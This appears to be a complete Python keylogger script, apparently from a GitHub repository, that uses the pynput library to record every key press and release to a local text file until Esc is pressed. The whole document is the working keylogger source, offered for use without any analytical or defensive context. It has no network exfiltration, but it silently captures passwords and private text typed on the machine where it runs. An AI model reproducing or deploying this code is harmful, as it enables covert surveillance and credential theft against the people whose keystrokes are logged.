 keylogger-complete.py
1 from pynput import keyboard
2
3 # Replace "C:/Users/YourUsername/Desktop/log.txt" with the path and filename of your choice
4 log_file = "C:/Users/YourUsername/Desktop/log.txt"
5
6 def on_press(key):
7     try:
8         with open(log_file, "a", encoding="utf-8") as f:
9             f.write('Key {} pressed.\n'.format(key.char))
10     except AttributeError:
11         with open(log_file, "a", encoding="utf-8") as f:
12             f.write('Special key {} pressed.\n'.format(key))
13     except Exception as e:
14         print(f"An error occurred: {str(e)}")
15
16 def on_release(key):
17     with open(log_file, "a", encoding="utf-8") as f:
18         f.write('Key {} released.\n'.format(key))
19     if key == keyboard.Key.esc:
20         # Stop listener
21         return False
22
23 with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
24     try:
25         listener.join()
26     except KeyboardInterrupt:
27         pass
28